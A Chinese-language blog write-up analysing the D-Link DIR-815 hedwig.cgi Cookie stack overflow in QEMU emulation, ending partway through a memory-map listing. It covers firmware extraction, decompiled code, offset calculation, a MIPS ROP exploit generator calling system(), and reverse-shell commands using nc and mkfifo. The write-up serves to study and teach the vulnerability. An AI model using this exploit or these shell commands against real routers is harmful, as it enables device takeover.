D-Link DIR-815 路由器多次溢出漏洞分析 参考链接 《揭秘家用路由器0day漏洞挖掘技术》漏洞分析笔记(一) :: Cougar — Blog (c0ug4r.top)
Building MIPS Environment for Router && PWN (kirin-say.top)
固件提取 固件下载
解压缩得到固件DIR-815 FW 1.01b14_1.01b14.bin
binwalk -e DIR-815 FW 1.01b14_1.01b14.bin
报错:
WARNING: Extractor.execute failed to run external extractor 'sasquatch -p 1 -be -d '%%squashfs-root%%' '%e'': [Errno 2] No such file or directory: 'sasquatch': 'sasquatch'
解决:
参考: binwalk 安装 与使用 xz_wrapper.h:50:2: error: unknown type name ‘lzma_vli’_AS7062031的博客-CSDN博客
```https://github.com/devttys0/sasquatch
- 安装报错`xz_wrapper.h:50:2: error: unknown type name ‘lzma_vli’` - `cd squashfs-tools`,编辑`Makefile`以注释掉`XZ_SUPPORT = 1`行  然后尝试构建:注意此时不要直接`./build.sh`, 在`squashfs-tools`下`sudo make && make install` - 执行`binwalk -e DIR-815 FW 1.01b14_1.01b14.bin` 得到  4. 该漏洞的核心组件为`/htdocs/web/hedwig.cgi`, 可以看到该组件是一个指向`/htdocs/cgibin`的符号链接  ### 漏洞分析  根据漏洞公告可知漏洞产生原因是Cookie的值超长,通过`char *getenv("HTTP_COOKIE")`函数可以在CGI脚本中获取用户输入的Cookie值,因此将`cgibin`放入IDA中,在IDA中搜索`HTTP_Cookie`即可  根据交叉引用找到`sess_get_uid`函数  查看伪代码,确实通过`char *getenv("HTTP_COOKIE")`函数获得Cookie  继续查找交叉引用  在`hedwigcgi_main + 1C8`处的下方,存在危险函数`sprintf`   初步分析该函数造成缓冲区溢出漏洞,为了验证是否是`0x409680`处的地址造成该溢出漏洞,采用动态调试进行验证 在`sess_get_uid()`函数过程分析中发现多数sobj开头的函数,根据分析得到如下结构 ```assembly 00000000 sobj struc # (sizeof=0x18, mappedto_7) 00000000 field_0: .word ? # offset 00000004 field_4: .word ? # offset 00000008 field_8: .word ? 0000000C max_size: .word ? 00000010 used_size: .word ? 00000014 string: .word ? # offset
sobj_new() 申请一个新的字符串结构
sobj *sobj_new () sobj *result; result = (sobj *)malloc (0x18 u); if ( result ) { result->field_8 = 0 ; result->max_size = 0 ; result->used_size = 0 ; result->string = 0 ; result->field_4 = result; result->field_0 = result; } return result; }
sobj_free() 将该字符串结构中的字符串删除
int __fastcall sobj_free (sobj *a1) int result; char *string ; result = -1 ; if ( a1 ) { string = a1->string ; if ( string ) free (string ); a1->field_8 = 0 ; a1->string = 0 ; a1->max_size = 0 ; a1->used_size = 0 ; return 0 ; } return result; }
sobj_add_char 向该字符串结构追加一个新字符
int __fastcall sobj_add_char (sobj *a1, char ch) int used_size; char *string ; if ( !a1 || a1->max_size == a1->used_size && sobj_resize(a1) < 0 ) return -1 ; used_size = a1->used_size; a1->string [used_size] = ch; string = a1->string ; a1->used_size = used_size + 1 ; string [used_size + 1 ] = 0 ; return 0 ; }
sobj_resize 该函数地址在0x0040E864, 分析可知该函数功能:
如果已申请字符串空间则增加33字节的空间 如果未申请字符串空间则申请一个33字节的空间 int __fastcall sobj_resize (sobj *a1) char *string ; int max_size; int v4; if ( !a1 ) return -1 ; string = a1->string ; if ( string ) { max_size = a1->max_size; a1->max_size = max_size + 32 ; a1->string = (char *)realloc (string , max_size + 33 ); } else { a1->max_size = 32 ; a1->string = (char *)malloc (0x21 u); } v4 = 0 ; if ( !a1->string ) return -1 ; return v4; }
sobj_strcmp 将字符串结构中的字符串与给定字符串进行对比, 如果当前字符串结构的字符串空间未申请,则拿空字符与给定字符串对比
int __fastcall sobj_strcmp (sobj *a1, const char *a2) char *string ; if ( !a1 ) return -1 ; string = a1->string ; if ( !string ) string = "" ; return strcmp (string , a2); }
sobj_get_string 获得字符串结构中的字符串
char *__fastcall sobj_get_string(sobj *a1)
{
  char *string; // $v1

  string = 0;
  if ( a1 )
  {
    string = a1->string;
    if ( !string )
      return "";
  }
  return string;
}
sobj_add_string 向字符串结构追加新的字符串
int __fastcall sobj_add_string (sobj *a1, const char *str) int v4; size_t str_len; int v6; int used_size; if ( !a1 ) return -1 ; v4 = 0 ; if ( str ) { str_len = strlen (str); if ( str_len ) { while ( 1 ) { used_size = a1->used_size; if ( a1->max_size - used_size >= str_len ) break ; v6 = sobj_resize(a1); v4 = -1 ; if ( v6 < 0 ) return v4; } strcpy (&a1->string [used_size], str); v4 = 0 ; a1->used_size += str_len; } else { return 0 ; } } return v4; }
sobj_del 删除字符串结构
void __fastcall sobj_del (sobj *a1) char *string ; if ( a1 ) { string = a1->string ; if ( string ) free (string ); free (a1); } }
sess_get_uid()
void __fastcall sess_get_uid (sobj *cookie) sobj *key_sobj; char *v3; sobj *value_sobj; char *http_cookie; int status; int current_char; char *string ; key_sobj = sobj_new(); value_sobj = sobj_new(); v3 = getenv("HTTP_COOKIE" ); if ( !key_sobj ) goto LABEL_27; if ( !value_sobj ) goto LABEL_27; http_cookie = v3; if ( !v3 ) goto LABEL_27; status = 0 ; while ( 1 ) { current_char = *http_cookie; if ( !*http_cookie ) break ; if ( status == 1 ) goto LABEL_11; if ( status < 2 ) { if ( current_char == ' ' ) goto LABEL_18; sobj_free(key_sobj); sobj_free(value_sobj); LABEL_11: if ( current_char == ';' ) { status = 0 ; } else { status = 2 ; if ( current_char != '=' ) { sobj_add_char(key_sobj, current_char); status = 1 ; } } goto LABEL_18; } if ( status == 2 ) { if ( current_char == ';' ) { status = 3 ; goto LABEL_18; } sobj_add_char(value_sobj, *http_cookie++); } else { status = 0 ; if ( !sobj_strcmp(key_sobj, "uid" ) ) goto LABEL_21; LABEL_18: ++http_cookie; } } if ( !sobj_strcmp(key_sobj, "uid" ) ) { LABEL_21: string = sobj_get_string(value_sobj); goto LABEL_22; } LABEL_27: string = getenv("REMOTE_ADDR" ); LABEL_22: sobj_add_string(cookie, string ); if ( key_sobj ) sobj_del(key_sobj); if ( value_sobj ) sobj_del(value_sobj); }
综上,Cookie的形式为uid=payload才会被程序接受


分析上层函数hedwigcgi_main(), 请求方式只支持POST
动态分析 根据上述漏洞分析,我们首先需要确定偏移量
➜  squashfs-root python3 patternLocOffset.py -c -l 2000 -f test
[*] Create pattern string contains 2000 characters ok!
[+] output to test ok!
[+] take time: 0.0016 s
程序通过getenv的方式获取HTTP数据包中的数据,流程应该为:
主Web程序监听端口->传送HTTP数据包->
HTTP中headers等数据通过环境变量的方式传给cgi处理程序->
cgi程序通过getenv获取数据并处理返回给主程序->向客户端返回响应数据
#POST具体数据可以通过类似输入流传入 :echo "uid=aaa"| /htdocs/web/hedwig.cgi
因此,动态调试时只需要使用qemu -E设置环境变量或者在mips系统中export设置环境变量并允许程序即可模拟Web场景
动调测试脚本 test.sh
#!/bin/bash test =$(python -c "print 'uid='+open('test','r').read(2000)" )LEN=$(echo -n "$test " | wc -c) PORT="23946" cp $(which qemu-mipsel-static) ./qemu sudo chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE=$test -E REQUEST_URL="/hedwig.cgi" -E REMOTE_ADDR="127.0.0.1" -g $PORT /htdocs/web/hedwig.cgi 2>/dev/null rm -f ./qemu
在squashfs-root目录下执行./test.sh

在.text:00409A28 lw $ra, 0x4E8+var_4($sp)指令执行完后:
计算偏移
➜  squashfs-root python3 patternLocOffset.py -s 0x38694237 -l 2000
[*] Create pattern string contains 2000 characters ok!
[*] No exact matches, looking for likely candidates...
[+] Possible match at offset 1043 (adjusted another-endian)
[+] take time: 0.0004 s
然而在这个漏洞点后还有一个sprintf
这里同样是取uid的值进行格式化输出,且如果执行成功会覆盖前面的结果,则偏移会发生变化 。那么我们就需要查看如何触发到该漏洞点

如果fopen("/var/tmp/temp.xml", "w")打开成功则会执行到第二个sprintf,因为没有实机没法判断实际固件中是否有这个目录
根据书中的描述,可以通过给路由器发包查看返回结果来确认是否存在该文件,而根据书中的测试,实际路由器中是存在有这个目录文件的
因此我们手动创建该目录及文件
➜  squashfs-root mkdir var/tmp
➜  squashfs-root touch var/tmp/temp.xml
➜  squashfs-root ls var/tmp
temp.xml

继续测试发现如果下方haystack为0,无法走到第二个漏掉点
查找交叉引用,haystack是下方这个函数进行赋值的
char *__fastcall sub_409A6C (int a1, int a2) char *result; if ( haystack ) free (haystack); result = sobj_strdup(*(sobj **)(a2 + 4 )); haystack = result; return result; }
而该函数在此处进行调用

进入该函数,此处根据我们传入的CONTENT_TYPE进行函数的调用
types_funcs:
node结构 如下:
00000000 node            struc  # (sizeof=0xC, mappedto_8)
00000000                                          # XREF: .data.rel.ro:types_funcs/r
00000000 string_name:    .word ?                  # offset
00000004 string_len:     .word ?
00000008 func:           .word ?                  # offset
0000000C node            ends
0000000C

分析我们传入的参数,可知调用为sub_403B10函数

进入sub_403B10函数继续调试, 跟进sub_402B40
这里需要说明一下v16,应该是一个结构体,包含了我们传进来的函数指针 而且sub_402B40传入的也是v16的地址,及该结构体的指针

进入sub_402B40函数,只要a1 + 4不为空即可调用sub_409A6C对haystack进行赋值
分析这部分前面的代码,可知随便传点参数即可
查看别人的分析都说需要传入带uid的字段,不是很理解如何分析到的
则根据上述分析可以修改我们的动调脚本
# !/bin/bash # test2.sh # sudo ./test2.sh "x=x" `python -c "print 'uid=' + open('test','r').read()" ` INPUT="$1" COOKIE="$2" PORT="23946" LEN=$(echo -n "$INPUT" | wc -c) cp $(which qemu-mipsel-static) ./qemu echo $INPUT | chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE=$COOKIE -E REQUEST_URI="/hedwig.cgi" -E REMOTE_ADDR="127.0.0.1" -g $PORT /htdocs/web/hedwig.cgi rm -f ./qemu
覆盖$ra后
计算偏移量
➜  squashfs-root python3 patternLocOffset.py -s 0x68423668 -l 2000
[*] Create pattern string contains 2000 characters ok!
[*] No exact matches, looking for likely candidates...
[+] Possible match at offset 1009 (adjusted another-endian)
[+] take time: 0.0004 s
得到偏移1009
ROP链的构造 首先要找到使用的libc.so
使用该命令利用脚本 dbgscript 方便每次我们用 gdb-multiarch 连接:gdb-multiarch htdocs/cgibin -x dbgscript
dbgscript 内容
set arch mips
set endian little
target remote :23946
但实际上,我们查看lib目录下的libc.so.0即可知

接着获得system的地址, IDA打开, 搜索system(),可知system()在libc中偏移为0x53200, 加上基地址即可
当然我们也可以通过pwntools进行获取
from pwn import *context.arch = "mips" context.endian = "little" libc = ELF("./lib/libuClibc-0.9.30.1.so" ) libc.address = 0x7f738000 system_addr = libc.symbols['system' ] log.success("system address: 0x%x" % system_addr)
得到

[+] system address: 0x7f78b200
为了避开0x00,写入时0x7f78b200- 1 = 0x767a8b1ff,后面再找一个 gadget 加一即可

然后便是找一个能将system()首个参数写入$a0的 gadget,这里在libuClibc-0.9.30.1.so中使用mipsrop插件,利用mipsrop.stackfinder()命令找将栈上数据放入寄存器的 gadget:

如上图,偏移0x159cc处,将$sp+10处的数据放入$s5后再放入$a0,然后跳到$s5中存的地址处

而根据下面这张图,hedwigcgi_main()结尾部分:
我们可以得到栈上的布局应该为:
padding: 0x3CD
$s0
$s1
$s2
$s3
$s4
$s5
$s6
$s7
$fp
$ra <== 返回地址
offset: 0x10
/bin/sh
其中$s0~$s7, $fp, $ra我们都能控制
再找一个能把system()地址值加一(即对对应寄存器加一)的 gadget,命令mipsrop.find("addiu .*,1"),这里我们选用偏移0x158D0处的:
EXP 如下
from pwn import *from MIPSPayload import MIPSPayloadcontext.arch = "mips" context.endian = "little" context.log_level = "debug" payload = MIPSPayload(0x7f738000 ) libc = ELF("./lib/libuClibc-0.9.30.1.so" ) libc.address = 0x7f738000 system_addr = libc.symbols['system' ] log.success("system address: 0x%x" % system_addr) calcsystem = 0x158c8 callsystem = 0x159cc payload.AddBuffer(0x3CD ) payload.AddAddress(system_addr - 1 ) payload.AddBuffer(4 ) payload.AddBuffer(4 ) payload.AddBuffer(4 ) payload.AddBuffer(4 ) payload.AddAddress(callsystem) payload.AddBuffer(4 ) payload.AddBuffer(4 ) payload.AddBuffer(4 ) payload.AddAddress(calcsystem) payload.AddBuffer(0x10 ) payload.Add(b'//bin/sh' ) f = open ("exploit" , 'wb+' ) f.write(payload.Build()) f.close()
其中MIPSPayload为仿照书中写的
其实也不知道写了有啥用, 很多pwntools已经集成了
import string, random, sysclass MIPSPayload : BADBYTES = b"\x00" LITTLE = "little" BIG = "big" FILLER = b"A" BYTES = 4 def __init__ (self, elfbase:int , endian:str = LITTLE, badbytes: bytes = BADBYTES ): self.elfbase = elfbase self.badbytes = badbytes self.endian = endian self.payload = bytes () def rand_text (self, size ): table = (string.ascii_letters + string.digits).encode() return bytes (random.choices(table, k=size)) def Add (self, data ): if type (data) is bytes : self.payload += data else : raise TypeError("%s is no support type" % type (data)) def Address (self, offset, base=None ): if base is None : base = self.elfbase return self.ToBytes(base + offset) def AddAddress (self, offset, base=None ): self.Add(self.Address(offset, base)) def ToBytes (self, value, size=BYTES ): data = [(value >> (8 * i)) & 0xff for i in range (size)] if self.endian != self.LITTLE: data = data[::-1 ] return bytes (data) def AddNOPs (self, size ): self.Add(self.rand_text(size)) def AddBuffer (self, size, byte=FILLER ): self.Add(byte * size) def Build (self ): count = 0 for c in self.payload: if self.badbytes.find(c) != -1 : raise ValueError("Bad byte found in payload at offset %d: 0x%.2X" % (count, c)) count += 1 return self.payload def Print (self, bpl = BYTES ): i = 0 for c in self.payload: if i == 4 : print () i = 0 sys.stdout.write("\\x%.2X" % c) sys.stdout.flush() if bpl > 0 : i += 1 print ("\n" )
生成exp
➜  squashfs-root python3 exp.py
    Arch:     mips-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] system address: 0x7f78b200
动调验证 QEMU-User-Mode sudo ./test.sh 'x=x' `python -c "print 'uid=' + open('exploit','r').read()"`
可知我们成功进入了 system 函数中
但继续运行会导致crash且也没有获得shell

分析system函数可知system以fork形式启动进程,并且当程序为子进程时跳转执行cmd:
尝试反弹shell命令nc -e /bin/bash 127.0.0.1 1234
这里需要注意的是,如果还是用下面的命令的话,因为有空格会导致在传递参数时截断
sudo ./test.sh "x=1" `python -c "print 'uid=' + open('exploit','r').read()"`
直接修改sh脚本即可
# !/bin/bash # test3.sh # sudo ./test3.sh "x=x" INPUT="$1" COOKIE=$(python -c "print 'uid=' + open('exploit','r').read()") PORT="23946" LEN=$(echo -n "$INPUT" | wc -c) cp $(which qemu-mipsel-static) ./qemu echo $INPUT | chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE="$COOKIE" -E REQUEST_URI="/hedwig.cgi" -E REMOTE_ADDR="127.0.0.1" /htdocs/web/hedwig.cgi rm -f ./qemu
也无法获得shell, 查看各种参考基本上说的是qemu-user-mode的问题 但也没说为啥
因为necat和ncat中nc版本的不同,有可能没有-e命令,试了下面的反弹方法也不行
mkfifo /tmp/f && cat /tmp/f | /bin/bash -i 2>&1 | nc 127.0.0.1 4444 >/tmp/f
这里由于读入问题,不能用分号。所以直接将rm /tmp/f去掉,用&&代替分号 QEMU-System-Mode sudo qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-5kc-malta -hda debian_squeeze_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic -net tap -nographic
复制squashfs-root到虚拟机sudo scp -r squashfs-root root@192.168.126.131:/root/
在squashfs-root中放置配置文件conf
留个坑,需要再来研究这个配置文件怎么写
Umask 026
PIDFile /var/run/httpd.pid
LogGMT On  #开启log
ErrorLog /log #log文件

Tuning
{
    NumConnections 15
    BufSize 12288
    InputBufSize 4096
    ScriptBufSize 4096
    NumHeaders 100
    Timeout 60
    ScriptTimeout 60
}

Control
{
    Types
    {
        text/html    { html htm }
        text/xml    { xml }
        text/plain    { txt }
        image/gif    { gif }
        image/jpeg    { jpg }
        text/css    { css }
        application/octet-stream { * }
    }
    Specials
    {
        Dump        { /dump }
        CGI            { cgi }
        Imagemap    { map }
        Redirect    { url }
    }
    External
    {
        /usr/sbin/phpcgi { php }
    }
}


Server
{
    ServerName "Linux, HTTP/1.1, "
    ServerId "1234"
    Family inet
    Interface eth0 #对应qemu虚拟机的网卡
    Address 192.168.126.129 #对于qemu虚拟机IP
    Port "1234" #对应未被使用的端口
    Virtual
    {
        AnyHost
        Control
        {
            Alias /
            Location /htdocs/web
            IndexNames { index.php }
            External
            {
                /usr/sbin/phpcgi { router_info.xml }
                /usr/sbin/phpcgi { post_login.xml }
            }
        }
        Control
        {
            Alias /HNAP1
            Location /htdocs/HNAP1
            External
            {
                /usr/sbin/hnap { hnap }
            }
            IndexNames { index.hnap }
        }
    }
}
然后在虚拟机的squashfs-root下执行如下指令:
#!/bin/bash
cp conf /
cp sbin/httpd /
cp -rf htdocs/ /
rm /etc/services
cp -rf etc/ /
cp lib/ld-uClibc-0.9.30.1.so  /lib/
cp lib/libcrypt-0.9.30.1.so  /lib/
cp lib/libc.so.0  /lib/
cp lib/libgcc_s.so.1  /lib/
cp lib/ld-uClibc.so.0  /lib/
cp lib/libcrypt.so.0  /lib/
cp lib/libgcc_s.so  /lib/
cp lib/libuClibc-0.9.30.1.so  /lib/
cd /
根据配置及固件,还需要在MIPS虚拟机中建立两个软连接:
ln -s /htdocs/cgibin /htdocs/web/hedwig.cgi
ln -s /htdocs/cgibin /usr/sbin/phpcgi
ln -s  /htdocs/cgibin /usr/sbin/hnap
/httpd -f /conf

然后通过curl http://192.168.126.129:1234/hedwig.cgi -v -X POST -H "Content-Length: 8" -b "uid=zh"即可验证 web 服务是否正常启动
确认偏移 动调脚本,这里需要提前将 MIPSEL 架构的 gdbserver 传到 qemu 虚拟机中,这里选择了别人编译好的gdbserver
# !/bin/bash export CONTENT_LENGTH="100" export CONTENT_TYPE="application/x-www-form-urlencoded" export HTTP_COOKIE="uid=`cat test`" export REQUEST_METHOD="POST" export REQUEST_URI="/hedwig.cgi" echo "uid=1234"|./gdbserver.mipsel 192.168.126.129:6666 /htdocs/web/hedwig.cgi #IP为宿主机IP
宿主机连接 gdbserver
gdb-multiarch htdocs/cgibin
set architecture mips
target remote 192.168.126.129:6666 #对应qemu地址和端口
可以测试得偏移仍然是1009
确定 libc 基址 在这之前我们先关掉地址随机化:echo 0 > /proc/sys/kernel/randomize_va_space
正常路由环境和MIPS虚拟机中为了程序运行速度会取消canary,地址随机化等保护机制
接下来是确定 libc 的基地址,利用如下命令
/htdocs/web/hedwig.cgi & cat /proc/PID/maps
# a & b->先执行a再执行b,无论a是否成功
root@debian-mipsel:# /htdocs/web/hedwig.cgi&cat /proc/1514/maps
[1] 1514
00400000-0041c000 r-xp 00000000 08:01 228956     /htdocs/cgibin
0042c000-0042d000 rw-p 0001c000 08:01 228956     /htdocs/cgibin
0042d000-0042f000 rwxp 00000000 00:00 0          [heap]
2aaa8000-2aaad000 r-xp 00000000 08:01 547912     /lib/ld-uClibc-0.9.30.1.so
2aaad000-2aaae000 rw-p 00000000 00:00 0
2aabc000-2aabd000 r--p 00004000 08:01 547912     /lib/ld-uClibc-0.9.30.1.so
2aabd000-2aabe000 rw-p 00005000 08:01 547912     /lib/ld-uClibc-0.9.30.1.so
2aabe000-2aae7000 r-xp 00000000 08:01 547913     /lib/libgcc_s.so.1
